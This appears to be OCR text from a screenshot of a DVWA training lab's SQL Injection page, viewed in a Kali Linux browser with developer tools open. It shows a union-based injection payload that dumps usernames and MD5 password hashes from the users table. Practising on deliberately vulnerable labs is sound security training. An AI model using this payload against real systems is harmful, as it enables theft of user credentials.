 Vulnerability: SQL Injection
SII
192.168.0.31/DVWA/vulnerabilities/sqli/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: thx1
Surname: 4654bbe0a0074175fd24c997805831cf
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Search HTML
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> </head>
<body class="home"> overflow
<div id="container"> </div>
</body>
</html>
html > body.home
Filter Styles
:hov .cls
element { inline
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
min-width: 981px;
height: 100%;
position: relative;
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 0
margin 0
border 0
192.168.0.31/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION SELECT user,password FROM users#
ssword FROM users# Submit
Close